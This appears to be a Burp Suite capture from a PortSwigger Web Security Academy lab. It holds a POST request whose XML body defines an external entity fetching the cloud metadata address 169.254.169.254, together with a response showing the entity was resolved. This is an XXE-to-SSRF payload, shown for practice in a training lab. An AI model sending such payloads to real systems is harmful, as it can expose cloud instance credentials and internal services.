 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0afd0009033379f3821a161200c300cb.web-security-academy.net
3 Cookie: session=MjVTcGDbHbxlz0Uf2MQCxyqhgSDeyNjc
4 Content-Length: 181
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0afd0009033379f3821a161200c300cb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0afd0009033379f3821a161200c300cb.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"